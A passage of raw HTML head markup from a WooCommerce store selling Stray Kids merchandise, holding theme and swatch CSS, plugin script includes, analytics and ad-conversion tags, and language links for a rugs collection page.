.vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.10' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/straykids.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.20" id="trp-frontend-compatibility-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJM4LBFK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["straykids.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJM4LBFK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://straykids.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://straykids.store/wp-json/wp/v2/product_cat/231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://straykids.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/straykids.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="hP643Qd4sFLDBcoGkE-OzM6qqNpi7TJ2meAlpTLBMYs" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17390965265"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17390965265');
</script>
<!-- Event snippet for Lượt mua hàng conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17390965265/kK9zCPCqhI4bEJGk1ORA',
      'transaction_id': ''
  });
</script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfye5mws8j");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<link rel="alternate" hreflang="en-US" href="https://straykids.store/collections/stray-kids-rugs/"/>
<link rel="alternate" hreflang="vi" href="https://straykids.store/vi/bo-suu-tap/stray-kids-rugs/"/>
<link rel="alternate" hreflang="en" href="https://straykids.store/collections/stray-kids-rugs/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://woolstrend.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.payment_box.payment_method_envoice {
    display: none !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, 